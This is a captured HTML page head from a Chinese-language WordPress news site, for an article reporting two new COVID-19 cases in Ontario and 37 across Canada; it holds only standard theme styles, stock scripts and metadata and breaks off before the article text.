

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/03/05/hold%E4%B8%8D%E4%BD%8F%E4%BA%86-%E5%AE%89%E7%9C%81%E5%8F%88%E7%A1%AE%E8%AF%8A2%E4%BE%8B-%E5%85%A8%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%B7%B2%E6%9C%8937%E4%BE%8B/
body_size: 63501
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>Hold不住了 安省又确诊2例 全加拿大已有37例 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Hold不住了 安省又确诊2例 全加拿大已有37例评论Feed" href="https://news.cgctv.com/2020/03/05/hold%e4%b8%8d%e4%bd%8f%e4%ba%86-%e5%ae%89%e7%9c%81%e5%8f%88%e7%a1%ae%e8%af%8a2%e4%be%8b-%e5%85%a8%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%b7%b2%e6%9c%8937%e4%be%8b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/5542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/03/05/hold%e4%b8%8d%e4%bd%8f%e4%ba%86-%e5%ae%89%e7%9c%81%e5%8f%88%e7%a1%ae%e8%af%8a2%e4%be%8b-%e5%85%a8%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%b7%b2%e6%9c%8937%e4%be%8b/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=5542' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F03%2F05%2Fhold%25e4%25b8%258d%25e4%25bd%258f%25e4%25ba%2586-%25e5%25ae%2589%25e7%259c%2581%25e5%258f%2588%25e7%25a1%25ae%25e8%25af%258a2%25e4%25be%258b-%25e5%2585%25a8%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25b7%25b2%25e6%259c%258937%25e4%25be%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F03%2F05%2Fhold%25e4%25b8%258d%25e4%25bd%258f%25e4%25ba%2586-%25e5%25ae%2589%25e7%259c%2581%25e5%258f%2588%25e7%25a1%25ae%25e8%25af%258a2%25e4%25be%258b-%25e5%2585%25a8%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25b7%25b2%25e6%259c%258937%25e4%25be%258b%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ef81395ed","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"4ef81395ed","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="f00c3f74be";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
